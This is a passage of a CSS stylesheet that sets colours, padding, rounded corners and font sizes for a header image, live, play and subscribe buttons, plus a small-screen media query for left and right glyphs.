	    padding: 14px;

	    border-radius: 36px;

	}



	.header-img {

    	width: 25% !important;

	}

	.prwitc {

		margin: 0 0 0px;

	    color: white;

	    text-align: center;

	    font-weight: 500;

	    font-size: 27px !important;

	}



	.livebtn {

    background-color: #11a14e;

    padding: 7px;

    color: white;

    font-size: 12px;

    font-weight: 600;

    border-radius: 22px;

	}



	.play {

    font-weight: 400;

    background-color: #008b3b;

    padding: 18px;

    border-radius: 35px;

	}



	.sub{

		background-color: #388e3c!important;

    	width: 50% !important;

    	border-color: #116614 !important;

	}

	

}






@media (min-width: 320px) {

.leftgly{

color: green; 

margin-left: 0px !important;

}

.rightgly{

color: green; 

margin-right: 0px !important;

}



}







